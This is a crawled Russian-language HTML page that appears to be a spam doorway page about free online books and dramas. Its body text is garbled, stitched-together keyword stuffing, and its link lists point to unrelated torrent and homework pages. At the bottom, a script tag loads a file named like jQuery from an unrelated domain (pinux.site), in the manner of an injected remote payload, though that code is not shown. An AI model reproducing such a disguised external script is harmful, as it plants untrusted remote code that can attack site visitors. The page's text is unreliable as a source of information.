

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://shahshusho.kramolis.cz/a4k6lu-brachnaya-lovushka-kniga.html
body_size: 2993
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Брачная ловушка книга - shahshusho.kramolis.cz</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">shahshusho.kramolis.cz</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Брачная ловушка книга</h2>
                            </header>
                            <p>Лучшие книги читать онлайн бесплатно и без регистрации. Дамы и господа! Электронные книги в библиотеке бесплатны. Вы можете их читать онлайн или же бесплатно скачать в любом из выбранных форматов: Миллионы историй по твоим любимым фильмам, аниме, книгам, сериалам, музыкальным группам. Рады приветствовать вас на нашем портале, где представлена широкая коллекция дорам с русской озвучкой. Исторические любовные романы Список жанров. Сортировать: По алфавиту По авторам По дате поступления По популярности. 
Про что дорама Невеста-механик? В центре истории очаровательная девушка Амина, которая не просто прекрасна внешне и хорошо воспитана, но и является талантливым механиком. Любовное фэнтези, любовно-фантастические романы  Сортировать: По алфавиту По авторам По дате поступления По популярности. В Царстве Богов бесчисленные легенды боролись за таинственный куб. После сражения таинственный куб исчез в пустоте. Исторические любовные романы - читать книги бесплатно, скачать книги: Безжалостное. Большой выбор дорам с русской озвучкой совершенно бесплатно и без регистрации. Корейские. Все серии таиландской дорамы Невеста-механик 2018 смотреть онлайн бесплатно с русскими. 
Исторические любовные романы Список жанров. Сортировать: По алфавиту По авторам По дате. Любовное фэнтези, любовно-фантастические романы  Сортировать: По алфавиту По авторам. В Царстве Богов бесчисленные легенды боролись за таинственный куб. После сражения. snovaya про Богатикова: Портниха Правильно заметили коллеги, интриги нет. Но книга мне. Книжное братство  Помощь и контакты; Книжная полка; Блоги; Форумы. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="a4k6lu-raspisanie-elektrichek-angarsk-usole-sibirskoe-stoimost.html">Расписание электричек ангарск усолье сибирское стоимость</a></li>
                                <li><a href="a4k6lu-izmenenie-golosa-dlya-peniya.html">Изменение голоса для пения</a></li>
                                <li><a href="a4k6lu-v-veresaev-sostyazanie-kratkoe-soderzhanie.html">В вересаев состязание краткое содержание</a></li>
                                <li><a href="a4k6lu-ubey-svoih-lyubimyh-skachat-torrent.html">Убей своих любимых скачать торрент</a></li>
                                <li><a href="a4k6lu-wave-digital.html">Wave digital</a></li>
                                <li><a href="a4k6lu-skachat-besplatno-pesni-dzho-kokera-cherez-torrent.html">Скачать бесплатно песни джо кокера через торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Лучшие книги читать онлайн бесплатно.</li>
<li>Исторические любовные романы. Фэйзер Джейн, Лэндон.</li>
<li>Аниме и манга - Книга Фанфиков.</li>
<li>Дорамы 2019-2018 с русской озвучкой, смотреть онлайн.</li>
<li>Невеста-механик тайский лакорн 2018 смотреть онлайн.</li>
<li>Любовные романы Флибуста.</li>
<li>Эротическая литература Флибуста.</li>
<li>Ранобэ и Новеллы читать онлайн на русском.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a4k6lu-sostavit-agentskiy-dogovor-onlayn.html">Составить агентский договор онлайн</a></li>
                                            <li><a href="a4k6lu-pomazueva-elena-elfiyskaya-akademiya-sveta-chitat-onlayn.html">Помазуева елена эльфийская академия света читать онлайн</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a4k6lu-kartinki-skachat-besplatno-oblaka.html">Картинки скачать бесплатно облака</a></li>
                                            <li><a href="a4k6lu-skachat-torrent-zolotoy-glaz-007.html">Скачать торрент золотой глаз 007</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a4k6lu-pshenica-zolotaya-skachat-pesnyu-besplatno.html">Пшеница золотая скачать песню бесплатно</a></li>
                                            <li><a href="a4k6lu-vord-2010-kak-vklyuchit-lineyku.html">Ворд 2010 как включить линейку</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a4k6lu-skachat-pesnyu-iz-filma-professional-remiks.html">Скачать песню из фильма профессионал ремикс</a></li>
                                            <li><a href="a4k6lu-otvety-reshebnik-po-matematike-5-klass-chesnokov.html">Ответы решебник по математике 5 класс чесноков</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
